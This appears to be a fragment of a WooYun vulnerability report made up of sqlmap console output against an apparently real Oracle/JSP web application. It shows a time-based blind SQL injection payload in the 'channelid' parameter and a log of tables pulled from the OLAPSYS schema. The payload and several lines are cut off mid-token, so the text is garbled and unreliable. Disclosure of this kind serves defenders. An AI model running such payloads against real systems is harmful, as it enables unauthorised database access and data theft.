 F:\wooyun\sqlmap\sqlmap.exe
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: channelid=578 AND 7512=DBMS_PIPE.RECEIVE_MESSAGE(CHR(11
R(74)||CHR(73)||CHR(87),5)&channelname=????????????????
---
[19:43:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:43:37] [INFO] fetching tables for database: 'OLAPSYS'
[19:43:37] [INFO] fetching number of tables for database 'OLAPSYS'
[19:43:37] [WARNING] running in a single-thread mode. Please conside
e of option '--threads' for faster data retrieval
[19:43:37] [INFO] retrieved: 126
[19:43:48] [INFO] retrieved: CWM$HIERARCHY
[19:45:04] [INFO] retrieved: CWM$DIMENSIONATTRIBUTE
[19:46:52] [INFO] retrieved: CWM$FUNCTION
[19:47:46] [INFO] retrieved: CWM$FACTUSE
[19:48:28] [INFO] retrieved: CWM$DOMAIN
[19:49:11] [INFO] retrieved: CWM$ARGUMENT
[19:50:05] [INFO] retrieved: CWM$MEASURE
[19:50:53] [INFO] retrieved: CWM$CLASSIFICATIONTYPE
[19:52:43] [INFO] retrieved: CWM$PARAMETER
[19:53:43] [INFO] retrieved: CWM$CUBE
[19:54:15] [INFO] retrieved: CWM$LEVEL
[19:54:53] [INFO] retrieved: CWM$CUBEDIMENSIONUSE
[19:56:32] [INFO] retrieved: CWM$FUNCTIONUSE
[19:57:42] [INFO] retrieved: CWM$CLASSIFICATIONENTRY
[19:59:36] [INFO] retrieved: CWM$ITEMUSE
[20:00:23] [INFO] retrieved: CWM$PROJECT
[20:01:11] [INFO] retrieved: CWM$CLASSIFICATION
[20:02:37] [INFO] retrieved: CWM$FACTTABLEMAP
[20:03:52] [INFO] retrieved: CWM$MEASUREDIMENSIONUSE
[20:05:46] [INFO] retrieved: CWM$FACTLEVELGROUP
[20:07:12] [INFO] retrieved: CWM$MODEL
[20:07:49] [INFO] retrieved: CWM$LEVELATTRIBUTE
[20:09:14] [INFO] retrieved: CWM$FACTLEVELUSE
[20:10:28] [INFO] retrieved: CWM$DIMENSION
[20:11:26] [INFO] retrieved: CWM$OBJECTTYPE
www.wooyun.org